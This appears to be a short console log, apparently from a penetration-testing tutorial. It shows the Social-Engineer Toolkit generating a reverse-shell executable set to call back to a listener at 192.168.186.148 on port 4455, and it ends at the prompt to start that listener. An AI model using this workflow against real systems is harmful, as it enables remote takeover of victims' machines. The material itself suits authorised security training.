 set:payloads>2
set:payloads> IP address for the payload listener (LHOST): 192.168.186.148
set:payloads> Enter the PORT for the reverse listener: 4455
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):